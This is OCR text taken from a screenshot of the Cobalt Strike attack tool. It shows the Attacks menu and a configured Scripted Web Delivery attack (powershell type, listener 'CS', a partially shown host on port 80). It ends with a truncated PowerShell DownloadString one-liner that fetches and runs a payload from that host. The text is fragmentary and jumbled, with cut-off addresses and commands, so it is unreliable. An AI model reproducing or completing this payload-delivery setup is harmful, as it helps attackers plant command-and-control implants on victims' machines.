 Cobalt Strike View Attacks Reporting Help
Packages
Web Drive-by
Spear Phish
Eternal Blue
Manage
Clone Site
Host File
Scripted Web Delivery
Signed Applet Attack
Smart Applet Attack
System Profiler
external
user
192.168.144.1
155
Administrator *
Scripted Web Delivery
This attack hosts an artifact that delivers a Cobalt Strike
payload. The provided one-liner will allow you to quickly
URI Path: /a
Local Host: 149.28.
Local Port: 80
Listener: CS
Add
Type: powershell
SSL: Enable SSL
Launch Help
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
dstring('http://149.28. 80/a'))"
Ok